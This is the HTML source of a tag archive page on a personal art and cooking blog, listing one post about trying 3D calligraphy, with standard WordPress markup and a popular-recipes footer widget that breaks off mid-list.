

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ricaespiritu.com/tag/calligraphy-pen/
body_size: 13940
content:

<!DOCTYPE html>
<html lang="en-US" class="">
<head>
<title>calligraphy pen &#8212; 365 Moments</title>
<meta name="google-site-verification" content="YIpjt_LYLD4nkQfHzmyxy8MeROZfCatrVSJX9Gu9HH8" />

<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="all, index, follow" /> 
<link rel="profile" href="http://gmpg.org/xfn/11" />




<link href="//fonts.googleapis.com/css?family=Orienta:400,400italic,700,700italic&#038;subset=latin,greek-ext,cyrillic,latin-ext,greek,cyrillic-ext,vietnamese" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,700italic&#038;subset=latin,greek-ext,cyrillic,latin-ext,greek,cyrillic-ext,vietnamese" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Montserrat:400,400italic,700,700italic&#038;subset=latin,greek-ext,cyrillic,latin-ext,greek,cyrillic-ext,vietnamese" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Libre+Baskerville:400,400italic,700,700italic&#038;subset=latin,greek-ext,cyrillic,latin-ext,greek,cyrillic-ext,vietnamese" rel="stylesheet" type="text/css" />

<link rel="pingback" href="https://ricaespiritu.com/xmlrpc.php" />
<script type="text/javascript">
theme_directory_uri = 'https://ricaespiritu.com/wp-content/themes/matador';
</script>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="365 Moments &raquo; Feed" href="https://ricaespiritu.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="365 Moments &raquo; Comments Feed" href="https://ricaespiritu.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="365 Moments &raquo; calligraphy pen Tag Feed" href="https://ricaespiritu.com/tag/calligraphy-pen/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://ricaespiritu.com/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=6.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ts_widget-pack-css' href='https://ricaespiritu.com/wp-content/plugins/ts-widget-pack/css/ts-widget-pack.min.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ricaespiritu.com/wp-content/themes/matador/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='theme-css-css' href='https://ricaespiritu.com/wp-content/themes/matador/style.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='theme-options-css-css' href='https://ricaespiritu.com?theme-options=css&#038;ver=1.6-1452900305' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var ts_ajax_vars = {"ajaxurl":"https://ricaespiritu.com/wp-admin/admin-ajax.php","ajax_nonce":"e7d2f39437"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ricaespiritu.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ricaespiritu.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ricaespiritu.com/wp-content/plugins/ts-widget-pack/js/ts-widget-pack.min.js?ver=1.2" id="ts_widget-pack-js"></script>
<link rel="https://api.w.org/" href="https://ricaespiritu.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ricaespiritu.com/wp-json/wp/v2/tags/47" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ricaespiritu.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

<!--  -->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-2804097247093761",
    enable_page_level_ads: true
  });
</script>
<meta name="msvalidate.01" content="65C8FDC797BB13ADDCDE997639D2367E" />
<!--  -->
</head>        
<body class="archive tag tag-calligraphy-pen tag-47 wp-theme-matador ts-responsive ts-partial-top-bar ts-full-top-bar ts-is-not-single ts-back-to-top ts-back-to-top-mobile ts-no-sticky-nav wall-to-wall ts-sidebar-beside-content no-bg-image smooth-page-scroll woocommerce-plus-minus-buttons woocommerce-less-than-2dot3 ts-logo-centered ts-main-nav-centered has-footer-widgets">
    <div id="wrap">        
        <div class="wrap-inner">
                <div id="top-wrap" class="">                      
                    <!-- Top -->
                    <div id="top-container" class="top-default">
                        <div id="top" class="ts-top">
                            
                            <!-- top-bar -->
                            <div id="top-bar-wrap" class="three-part"><div id="top-bar" class="mimic-small container clearfix">
<div class="left-side side header-social-icons"><p class="social social-fa-icons"><a href="https://www.facebook.com/rpalomo" class="icon-style" target="_blank"><i class="fa fa-facebook"></i></a><a href="https://twitter.com/ricaespiritu" class="icon-style" target="_blank"><i class="fa fa-twitter"></i></a><a href="https://www.pinterest.com/ricaespiritu/" class="icon-style" target="_blank"><i class="fa fa-pinterest"></i></a><a href="https://plus.google.com/u/0/+RicaEspiritu" class="icon-style" target="_blank"><i class="fa fa-google-plus"></i></a><a href="https://instagram.com/ricaespiritu/" class="icon-style" target="_blank"><i class="fa fa-instagram"></i></a><a href="http://[rss_url]" class="icon-style" target="_blank"><i class="fa fa-rss"></i></a></p></div>
<div class="middle-area"><ul id="top-bar-nav" class="menu"><li id="menu-item-1953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1953"><a href="https://ricaespiritu.com/info/">A Short Info</a></li>
<li id="menu-item-1955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1955"><a href="https://ricaespiritu.com/work-experience/">Work Experience</a></li>
</ul></div>
<div class="text-right right-side side"><div class="top-stuff-link-item ts-hover-menu-wrap"><div class="search-pocket"><form role="search" method="get" class="ts-searchform" action="https://ricaespiritu.com/" >
    <label class="assistive-text">Search for:</label>
    <input type="text" placeholder="Search..." value="" name="s" />
    <button type="submit" class="fa fa-search"></button>
    </form></div></div></div>
</div></div>                            <!-- /top-bar -->
                            
                            <div id="logo-nav-wrap">
                                <div id="logo-tagline-wrap" class="container logo-tagline-wrap">
                                    <div id="logo" class="main-logo text-center">
                                        <div class="logo-image"><a href="https://ricaespiritu.com" title="Doodles, Cartoons, Caricatures, Paintings and Memories"><img src="http://ricaespiritu.com/wp-content/uploads/2015/06/SITE-HEADER-1024x136.jpg" alt="365 Moments" class="low-res-logo" /></a></div>                                    </div>
                                </div>
                                
                                <div id="nav" class="main-nav-wrap ts-main-nav-wrap container">
                                    <div id="ts-main-nav-inner-wrap">
                                        <div id="main-nav-mobile" class="mobile-nav"><a id="ts-top-mobile-menu" class="mobile-menu"><strong class="mobile-menu-icon"></strong><span class="mobile-menu-sep"></span>Menu</a></div>
                                        <div id="main-nav" class="main-nav normal">
                                            <ul class="sf-menu clearfix"><li id="menu-item-1943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1943"><a href="https://ricaespiritu.com/category/365-doodles/"><span>365 Doodles</span></a>
<ul class="sub-menu">
	<li id="menu-item-1944" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1944"><a href="https://ricaespiritu.com/category/daily-artwork/"><span>An Artwork A Day</span></a></li>
</ul>
</li>
<li id="menu-item-3047" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3047"><a href="https://ricaespiritu.com/category/paintings/"><span>Paintings</span></a>
<ul class="sub-menu">
	<li id="menu-item-3048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3048"><a href="https://ricaespiritu.com/category/paintings/watercolor/"><span>Watercolor</span></a></li>
</ul>
</li>
<li id="menu-item-1946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1946"><a href="https://ricaespiritu.com/category/comic-strips/"><span>Caricatures &#038; Comic Strips</span></a></li>
<li id="menu-item-3269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3269"><a href="https://ricaespiritu.com/category/sketchblog/"><span>SketchBlog</span></a></li>
<li id="menu-item-1948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1948"><a href="https://ricaespiritu.com/category/life/"><span>Life</span></a>
<ul class="sub-menu">
	<li id="menu-item-3212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3212"><a href="https://ricaespiritu.com/category/choices/"><span>Choices</span></a></li>
	<li id="menu-item-1949" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1949"><a href="https://ricaespiritu.com/category/motherhood/"><span>Motherhood</span></a></li>
	<li id="menu-item-1950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1950"><a href="https://ricaespiritu.com/category/noonie/"><span>Noonie</span></a></li>
</ul>
</li>
<li id="menu-item-3211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3211"><a href="https://ricaespiritu.com/category/food/"><span>Food Trip</span></a></li>
</ul>                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <!-- / #top -->
                </div>
                <!-- / #top-wrap -->
            <div id="title-bar-wrap" class="title-bar-layout-normal title-bar-page   " style="">
                <div id="title-bar" class="container">                    
                    <div id="title-bar-text" class="container">
                        <div class="row">
                            <div class="span8">
                                                                <h1>Posts Tagged &#8216;calligraphy pen&#8217;</h1>
                                                            </div>
                            <div class="span4 breadcrumbs-wrap">
                                <div class="breadcrumbs small"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://ricaespiritu.com/">Home</a></span> <span class="delimiter">/</span> <span class="current">Tagged Posts</span></div><!-- .breadcrumbs -->                            </div>
                        </div>
                    </div>
                </div>                
            </div>            <div id="main-container-wrap" class="">
                <div id="main-container" class="container clearfix" data-wut="archive">
                    <div id="main" class="clearfix no-sidebar has-no-sidebar no">
                        <div class="entry single-entry clearfix">
                            <div class="post">
                                                <div class="loop-wrap loop-2-column-wrap ">
                    <div class="hfeed entries blog-entries loop loop-2-column no-sidebar clearfix">
                                                
                        <div id="post-1475" class="hentry entry">
                            <div class="post-content">
                                <div class="post-category post-category-heading mimic-small uppercase has-no-media showing-media">
                                    <a href="https://ricaespiritu.com/category/daily-artwork/"><strong>An Artwork A Day</strong></a>
                                </div>
                                <div class="ts-meta-wrap meta-wrap">
                                                                        <div class="entry-info post-entry-info"><p class="small-size  clearfix"><span class="meta-item meta-item-author subtle-text-color stylized-meta">By <span class="author vcard"><a href="https://ricaespiritu.com/author/rica/" class="fn">Rica Espiritu</a></span></span><span class="meta-item meta-item-date published small uppercase" title="2014-08-17T04:56:59">Aug 17</span><span class="updated hidden" title="2015-09-07T10:58:08">Sep 7</span><span class="meta-item meta-item-comments small uppercase"><a href="https://ricaespiritu.com/3d-calligraphy/#comments"><i class="fa fa-comments"></i><span class="disqus-comment-count" data-disqus-url="https://ricaespiritu.com/3d-calligraphy/">0</span></a></span></p></div>
                                      
                                </div> 
                                <div class="title-date clearfix">
                                    <div class="title-info">                                    
                                        <h2 class="title-h entry-title "><a href="https://ricaespiritu.com/3d-calligraphy/">3D Calligraphy</a></h2>
                                    </div>
                                </div>    
                                                         
                                                   
                                <div class="post">
                                                                        
                                    <p class="entry-summary ">I was fortunate to be gifted with a calligraphy set by a blogster member early this year. That motivated me to try my hand at calligraphy. I got some ebooks and doodled a few.

  
While I was practising, I stumbled upon 3D calligraphy from an instagram account by Tolga. Inspired by Tolga&#8217;s works, I decided to try it...</p>
                                    
                                                                        <div class="read-more-wrap ">
                                        <div class="read-more mimic-smaller uppercase"><a href="https://ricaespiritu.com/3d-calligraphy/" rel="bookmark"><strong>Read more</strong></a></div>
                                    </div>
                                    
                                                                    </div>
                                                                
                            </div>
                        </div>
                        
                                                
                    </div>
                    <!--notsearch-->                </div>
                            </div>
                        </div>
                    </div>

    
                </div><!-- #main-container -->
            </div><!-- #main-container-wrap -->
            
                        <div id="footer-copyright-wrap">
                <div id="footer-wrap">
<div id="footer" class="footer-widgets container">
<div class="row">
<div class="span3">
	<div id="post-popular-2" class="widget popular-posts-widget clearfix"><div class="page-title clearfix"><h5 class="mimic-small uppercase subtle-text-color"><span>Popular Posts</span></h5></div><ul>            <li class="post-widget clearfix">
                                <div class="widget-thumbnail">
                    <a href="https://ricaespiritu.com/a-variation-of-the-seafood-chowder/" class="thumb-link">
                        <img width="60" src="https://ricaespiritu.com/wp-content/uploads/2019/09/seafoodchowder-150x150.jpg" alt="A Variation of the Seafood Chowder"/>
                    </a>
                </div><!-- / div.widget-thumbnail -->
                
                <div class="widget-context has-img">
                    <h4><a href="https://ricaespiritu.com/a-variation-of-the-seafood-chowder/">A Variation of the Seafood Chowder</a></h4>
                    <small>September 23, 2019</small>
                </div><!-- / div.widget-context -->

            </li><!-- / div.post-widget -->
                    <li class="post-widget clearfix">
                                <div class="widget-thumbnail">
                    <a href="https://ricaespiritu.com/beef-salpicao/" class="thumb-link">
                        <img width="60" src="https://ricaespiritu.com/wp-content/uploads/2019/07/salpicao03-150x150.jpg" alt="Beef Salpicao"/>
                    </a>
                </div><!-- / div.widget-thumbnail -->
                
                <div class="widget-context has-img">
                    <h4><a href="https://ricaespiritu.com/beef-salpicao/">Beef Salpicao</a></h4>
                    <small>July 2, 2019</small>
                </div><!-- / div.widget-context -->

            </li><!-- / div.post-widget -->
                    <li class="post-widget clearfix">
                                <div class="widget-thumbnail">
                    <a href="https://ricaespiritu.com/picky-with-picadillo/" class="thumb-link">
                        <img width="60" src="https://ricaespiritu.com/wp-content/uploads/2019/06/2019-06-28-12.00.53-150x150.jpg" alt="Picky with Picadillo"/>
                    </a>
                </div><!-- / div.widget-thumbnail -->
                
                <div class="widget-context has-img">
                    <h4><a href="https://ricaespiritu.com/picky-with-picadillo/">Picky with Picadillo</a></h4>
                    <small>June 28, 2019</small>
                </div><!-- / div.widget-context -->

            </li><!-- / div.post-widget -->
                    <li class="post-widget clearfix">
                                <div class="widget-thumbnail">
                    <a href="https://ricaespiritu.com/easy-jambalaya/" class="thumb-link">
                        <img width="60" src="https://ricaespiritu.com/wp-content/uploads/2019/06/jambalaya_01-150x150.jpg" alt="Easy Jambalaya"/>
                    </a>
                </div><!-- / div.widget-thumbnail -->
                
                <div class="widget-context has-img">
                    <h4><a href="https://ricaespiritu.com/easy-jambalaya/">Easy Jambalaya</a></h4>
                    <small>June 27, 2019</small>
                </div><!-- / div.widget-context -->

            </li><!-- / div.post-widget -->
                    <li class="post-widget clearfix">
                                <div class="widget-thumbnail">
                    <a href="https://ricaespiritu.com/auntie-joys-sinantomas/" class="thumb-link">
